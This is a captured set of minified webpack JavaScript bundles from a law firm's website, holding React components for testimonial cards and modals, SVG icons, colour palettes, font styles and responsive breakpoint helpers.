0},S.flush=function(){return void 0===v?l:O(o())},S}},3218:t=>{t.exports=function(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}},7005:t=>{t.exports=function(t){return null!=t&&"object"==typeof t}},3448:(t,n,r)=>{var e=r(4239),o=r(7005);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==e(t)}},308:t=>{t.exports=function(){}},7771:(t,n,r)=>{var e=r(5639);t.exports=function(){return e.Date.now()}},4841:(t,n,r)=>{var e=r(7561),o=r(3218),i=r(3448),u=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,f=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=o(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=e(t);var r=a.test(t);return r||c.test(t)?f(t.slice(2),r?2:8):u.test(t)?NaN:+t}},8440:(t,n,r)=>{"use strict";r.d(n,{_:()=>s});var e=r(655),o=r(4394),i=r(7107),u=r(7547);function a(){var t=!1,n=[],r=new Set,a={subscribe:function(t){return r.add(t),function(){r.delete(t)}},start:function(e,o){if(t){var u=[];return r.forEach((function(t){u.push((0,i.d5)(t,e,{transitionOverride:o}))})),Promise.all(u)}return new Promise((function(t){n.push({animation:[e,o],resolve:t})}))},set:function(n){return(0,o.k)(t,"controls.set() should only be called after a component has mounted. Consider calling within a useEffect hook."),r.forEach((function(t){(0,u.gg)(t,n)}))},stop:function(){r.forEach((function(t){(0,i.p_)(t)}))},mount:function(){return t=!0,n.forEach((function(t){var n=t.animation,r=t.resolve;a.start.apply(a,(0,e.ev)([],(0,e.CR)(n),!1)).then(r)})),function(){t=!1,a.stop()}}};return a}var c=r(7294),f=r(6681),s=function(){var t=(0,f.h)(a);return(0,c.useEffect)(t.mount,[]),t}},3093:(t,n,r)=>{"use strict";r.d(n,{A:()=>c});var e=r(655),o=r(7294),i=r(6014),u=r(3626),a=r(6681);function c(t){var n=t.children,r=t.isValidProp,c=(0,e._T)(t,["children","isValidProp"]);r&&(0,u.K)(r),(c=(0,e.pi)((0,e.pi)({},(0,o.useContext)(i._)),c)).isStatic=(0,a.h)((function(){return c.isStatic}));var f=(0,o.useMemo)((function(){return c}),[JSON.stringify(c.transition),c.transformPagePoint,c.reducedMotion]);return o.createElement(i._.Provider,{value:f},n)}}}]);
//# sourceMappingURL=377-7eaef40a7cf55f6f4a2d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7058-fab7aadd2db37fc659af.js
body_size: 3763
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7058],{4213:(e,t,a)=>{a.d(t,{G:()=>l});var i=a(8522),o=a(7535),n=a(7294);function l(e){const t=e.displayName||e.name||"Component",a=t=>n.createElement(i.X,{features:o.H,strict:!0},n.createElement(e,{...t}));return a.displayName=`withMotion(${t})`,a}},7058:(e,t,a)=>{a.r(t),a.d(t,{default:()=>w});var i=a(8534),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(5798),p=a(6805),d=a(3422),c=a(4649),g=a(7416);const u=(0,g.ZP)(c.Z).withConfig({displayName:"SingleTestimonialstyles__Container",componentId:"sc-um0b54-0"})(["--imageWidth:",";--fgColour:",";--cardBgColour:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";--fgColour:",";> svg{color:",";}}"],(0,r.qx)(140,250),l.Z.primary.midnight,l.Z.tertiary.sky,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightBlue,l.Z.tertiary.sky,n.Q.Green,l.Z.tertiary.green,n.Q.Pink,l.Z.secondary.coral,n.Q.Teal,l.Z.secondary.teal,l.Z.primary.white,l.Z.tertiary.mint),y=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Card",componentId:"sc-um0b54-1"})(["display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:var(--cardBgColour);color:var(--fgColour);max-width:800px;margin:auto;@media ","{[data-type='company'] &{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(20,32),(0,r.qx)(4,8),(0,p.C4)(p.AS.TabletLarge),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(24,32)),x=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ImageWrapper",componentId:"sc-um0b54-2"})(["",";max-width:var(--imageWidth);margin:0 auto auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,i.PN)(180,204),(0,p.C4)(p.AS.TabletLarge),(0,r.qx)(19,22),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(11,14,p.AS.TabletLarge,p.AS.DesktopLarge)),h=g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__Image",componentId:"sc-um0b54-3"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,i.Xn)(),u,u),f=g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Initials",componentId:"sc-um0b54-4"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],d.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),b=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ContentWrapper",componentId:"sc-um0b54-5"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,p.Dp)(p.AS.TabletLarge),u,(0,r.qx)(16,32),u,(0,r.qx)(32,50)),C={Card:y,Container:u,ImageWrapper:x,Image:h,Initials:f,Quote:g.ZP.blockquote.withConfig({displayName:"SingleTestimonialstyles__Quote",componentId:"sc-um0b54-6"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],d._R,s.Z.playfairDisplay.italic,u,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),u,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:b,Accreditation:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Accreditation",componentId:"sc-um0b54-7"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Name",componentId:"sc-um0b54-8"})(["",";font-size:",";line-height:",";margin:0;> span{font-weight:400;}"],d.h6,(0,r.qx)(16,22),(0,r.qx)(20,28)),Subtext:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Subtext",componentId:"sc-um0b54-9"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],d.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),LogoList:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__LogoList",componentId:"sc-um0b54-10"})(["display:flex;flex-direction:column;gap:16px;"]),CompanyImg:g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__CompanyImg",componentId:"sc-um0b54-11"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(80,100),(0,r.qx)(2,5)),QuoteModalBtn:g.ZP.button.withConfig({displayName:"SingleTestimonialstyles__QuoteModalBtn",componentId:"sc-um0b54-12"})(["",";",";font-size:",";line-height:",";color:currentColor;padding:0 0 ",";display:inline-flex;margin:0;"],m.h,d.Mx,(0,r.qx)(14,18),(0,r.qx)(18,22),(0,r.qx)(8,12))};var v=a(5981);const w=e=>{var t,a,n,l,r,s,m,p,d,c,g,u,y,x;const[h,f]=o.useState(e),[b,w]=o.useState(!1),T=e.image?(0,i.IC)(e.image,250,180/204,e.image.focalPoint):null!==(t=e.companyLogos)&&void 0!==t&&t[0]?(0,i.IC)(e.companyLogos[0],300,void 0,{crop:"lfill"}):void 0;return o.createElement(C.Container,{id:e.anchorId,"data-theme":e.theme,"data-type":e.type,"data-card-theme":null!==(a=e.cardTheme)&&void 0!==a?a:"teal"},o.createElement(C.Card,null,T||e.initials?o.createElement(C.ImageWrapper,{"data-img-type":e.image?"person":"sq"},e.image&&"person"===e.type||e.companyLogos&&(null===(n=e.companyLogos)||void 0===n?void 0:n.length)>0&&"company"===e.type?o.createElement(C.Image,{alt:null!==(l=null!==(r=null===(s=e.image)||void 0===s?void 0:s.altText)&&void 0!==r?r:null===(m=e.companyLogos)||void 0===m||null===(p=m[0])||void 0===p?void 0:p.altText)&&void 0!==l?l:"",loading:"lazy",role:null!==(d=e.image)&&void 0!==d&&d.altText||null!==(c=e.companyLogos)&&void 0!==c&&null!==(g=c[0])&&void 0!==g&&g.altText?void 0:"presentation",src:null==T?void 0:T[0].split(" ")[0],srcSet:null==T?void 0:T.join(",")}):o.createElement(C.Initials,null,e.initials)):null,o.createElement(C.ContentWrapper,null,o.createElement(C.Quote,null,e.quote),e.quoteFull&&o.createElement(C.QuoteModalBtn,{type:"button",onClick:()=>(f&&f(e),w?w(!0):null)},"Read more"),o.createElement(C.Accreditation,null,o.createElement("div",null,o.createElement(C.Name,null,e.name,e.subText1&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,e.subText1))),e.subText2&&o.createElement(C.Subtext,null,e.subText2)),"person"===e.type&&e.companyLogos&&(null===(u=e.companyLogos)||void 0===u?void 0:u.length)>0?o.createElement(C.LogoList,null,e.companyLogos.map(((e,t)=>o.createElement(C.CompanyImg,{key:`company-logo-${t}`,src:(0,i.sQ)(e,{width:120,crop:"lfill"}),alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation"})))):null))),o.createElement(v.Z,{companyLogo:h.companyLogo,image:h.image,initials:h.initials,name:h.name,quote:null!==(y=h.quoteFull)&&void 0!==y?y:h.quote,subText1:h.subText1,subText2:h.subText2,theme:h.theme,type:h.type,isVisible:b,closeBtnTxt:null!==(x=e.translations&&e.translations["freeths.global.close-btn"])&&void 0!==x?x:"Close",onClick:()=>{w(!1)}}))}},5981:(e,t,a)=>{a.d(t,{Z:()=>L});var i=a(1646),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(8163),p=a(8534),d=a(6805),c=a(3422),g=a(1672),u=a(1229),y=a(7416);const x=(0,y.ZP)(g.m.div).withConfig({displayName:"TestimonialModalstyles__Container",componentId:"sc-1ooiwv0-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,u.m4)(l.Z.primary.black,.8)),h=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Holder",componentId:"sc-1ooiwv0-1"})(["",";height:100%;padding:8px;"],m.TF),f=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Inner",componentId:"sc-1ooiwv0-2"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),b=y.ZP.figure.withConfig({displayName:"TestimonialModalstyles__InnerContainer",componentId:"sc-1ooiwv0-3"})(["   @media ","{position:relative;}"],(0,d.Dp)(d.AS.Tablet)),C=y.ZP.button.withConfig({displayName:"TestimonialModalstyles__CloseBtn",componentId:"sc-1ooiwv0-4"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],l.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,r.qx)(8,10),(0,r.qx)(16,20)),v=y.ZP.section.withConfig({displayName:"TestimonialModalstyles__CardHolder",componentId:"sc-1ooiwv0-5"})(["--imageWidth:",";display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:",";color:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}@media ","{&[data-type='company']{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(140,180),(0,r.qx)(20,32),(0,r.qx)(4,8),l.Z.tertiary.sky,l.Z.primary.midnight,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,(0,d.C4)(d.AS.TabletLarge),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(24,32)),w=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ImageWrapper",componentId:"sc-1ooiwv0-6"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,p.PN)(180,204),(0,d.C4)(d.AS.TabletLarge),(0,r.qx)(19,22),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(11,14,d.AS.TabletLarge,d.AS.DesktopLarge)),T=y.ZP.img.withConfig({displayName:"TestimonialModalstyles__Image",componentId:"sc-1ooiwv0-7"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,p.Xn)(),v,v),I=y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Initials",componentId:"sc-1ooiwv0-8"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],c.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),q=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ContentWrapper",componentId:"sc-1ooiwv0-9"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,d.Dp)(d.AS.TabletLarge),v,(0,r.qx)(16,32),v,(0,r.qx)(32,50)),_={CardHolder:v,CloseBtn:C,Container:x,ImageWrapper:w,Image:T,Initials:I,Quote:y.ZP.blockquote.withConfig({displayName:"TestimonialModalstyles__Quote",componentId:"sc-1ooiwv0-10"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],c._R,s.Z.playfairDisplay.italic,v,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),v,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:q,Accreditation:y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Accreditation",componentId:"sc-1ooiwv0-11"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Name",componentId:"sc-1ooiwv0-12"})(["",";margin:0;> span{font-weight:400;}"],c.h6),Subtext:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Subtext",componentId:"sc-1ooiwv0-13"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],c.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),CompanyImg:y.ZP.img.withConfig({displayName:"TestimonialModalstyles__CompanyImg",componentId:"sc-1ooiwv0-14"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(100,120),(0,r.qx)(2,5)),Holder:h,Inner:f,InnerContainer:b};var Z=a(4213),E=a(4251);const L=(0,Z.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:n,companyLogo:l,image:r,initials:s,name:m,quote:d,subText1:c,subText2:g,theme:u,type:y,onClick:x}=e;const h=o.useRef(null);o.useEffect((()=>{function e(e){a&&h.current&&!h.current.contains(e.target)&&x()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]);const f=r?(0,p.IC)(r,180,180/204,r.focalPoint):l?(0,p.IC)(l,300,void 0,{crop:"lfill"}):void 0;return o.createElement(E.M,null,a&&o.createElement(_.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(_.Holder,null,o.createElement(_.Inner,null,o.createElement(_.InnerContainer,{ref:h},o.createElement(_.CloseBtn,{type:"button",onClick:()=>x()},(0,i.w)(i.f.Cross),o.createElement("span",null,n)),o.createElement(_.CardHolder,{"data-theme":u,"data-type":y},f||s?o.createElement(_.ImageWrapper,{"data-img-type":r?"person":"sq"},r&&"person"===y||l&&"company"===y?o.createElement(_.Image,{alt:null!==(t=null==r?void 0:r.altText)&&void 0!==t?t:null==l?void 0:l.altText,loading:"lazy",role:null!=r&&r.altText||null!=l&&l.altText?void 0:"presentation",src:null==f?void 0:f[0].split(" ")[0],srcSet:null==f?void 0:f.join(",")}):o.createElement(_.Initials,null,s)):null,o.createElement(_.ContentWrapper,null,o.createElement(_.Quote,null,d),o.createElement(_.Accreditation,null,o.createElement("div",null,o.createElement(_.Name,null,m,c&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,c))),g&&o.createElement(_.Subtext,null,g)),"person"===y&&l?o.createElement(_.CompanyImg,{src:(0,p.sQ)(l,{width:120,crop:"lfill"}),alt:l.altText,loading:"lazy",role:l.altText?void 0:"presentation"}):null))))))))}))}}]);
//# sourceMappingURL=7058-fab7aadd2db37fc659af.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/3408-b5a2f4cc804fb7c6a152.js
body_size: 7018
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[3408],{5756:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 14"},e),n||(n=a.createElement("path",{d:"M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25",fill:"currentColor"})))}},1697:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),n||(n=a.createElement("path",{d:"M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12",fill:"currentColor"})))}},311:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M0 10v.047a1.3 1.3 0 00.049.3 1.242 1.242 0 00.263.476L7.8 19.564a1.251 1.251 0 001.9-1.628L2.9 10l6.8-7.936A1.251 1.251 0 007.8.436L.3 9.186A1.243 1.243 0 000 10",fill:"currentColor"})))}},3977:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10",fill:"currentColor"})))}},9306:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-2.5.006-6.876.016a1.25 1.25 0 000 2.5l6.874-.016 2.5-.006 6.876-.018a1.25 1.25 0 000-2.5"}))))}},4508:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-.026-6.87a1.25 1.25 0 00-1.245-1.248 1.25 1.25 0 00-1.255 1.253l.018 6.876-6.876.016a1.25 1.25 0 000 2.5l6.874-.016.029 6.871a1.251 1.251 0 001.255 1.25 1.251 1.251 0 001.245-1.25l-.018-6.875 6.873-.025a1.25 1.25 0 000-2.5"}))))}},6590:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476",fill:"currentColor"})))}},4964:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667",fill:"currentColor"})))}},3196:(e,t,r)=>{r.d(t,{eR:()=>i,fF:()=>l,oL:()=>o,oV:()=>a});var n=r(7416);const a="0px 0px -20% 0px",l="cubic-bezier(0.33, 1, 0.68, 1)",o=e=>(0,n.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l;return o((0,n.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,r,e))}},7765:(e,t,r)=>{r.d(t,{M:()=>l,Z:()=>a});var n=r(1229);const a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,n.Ym)(0,0,.13),grey20:(0,n.Ym)(0,0,.2),grey35:(0,n.Ym)(0,0,.35),grey40:(0,n.Ym)(0,0,.4),grey44:(0,n.Ym)(0,0,.44),grey60:(0,n.Ym)(0,0,.6),grey80:(0,n.Ym)(0,0,.8),grey90:(0,n.Ym)(0,0,.9),grey97:(0,n.Ym)(0,0,.97)}};function l(e,t){const r=e.replace("#",""),n=parseInt(r,16);return`rgba(${n>>16&255}, ${n>>8&255}, ${255&n}, ${t})`}},4555:(e,t,r)=>{r.d(t,{qx:()=>i});var n=r(6805);const a=16,l=n.AS.TabletSmall,o=n.AS.DesktopLarge;function i(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:o;const i=e/a,s=t/a,u=r/a,f=n/a,v=(s-i)/(f-u),p=-u*v+i,h=`${c(i)}rem`,g=`${c(p)}rem + ${c(100*v)}vw`,m=`${c(s)}rem`;return`clamp(${h}, ${g}, ${m})`}function c(e){return Math.round(100*e)/100}},4267:(e,t,r)=>{r.d(t,{Z:()=>a});var n=r(7416);const a={playfairDisplay:{regular:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,n.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},6805:(e,t,r)=>{var n;function a(e){return`(min-width: ${e}px)`}function l(e){return`(max-width: ${e-1}px)`}function o(e,t){return`${a(e)} and ${l(t)}`}r.d(t,{AS:()=>n,C4:()=>l,Dp:()=>a,vX:()=>o}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(n||(n={}))},1646:(e,t,r)=>{r.d(t,{f:()=>Oe,w:()=>Ee});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),n||(n=a.createElement("path",{d:"M8.613 31.922a1 1 0 00.773 0 1.01 1.01 0 00.322-.217l8-8.075a1 1 0 10-1.42-1.408L10 28.57V1a1 1 0 00-2 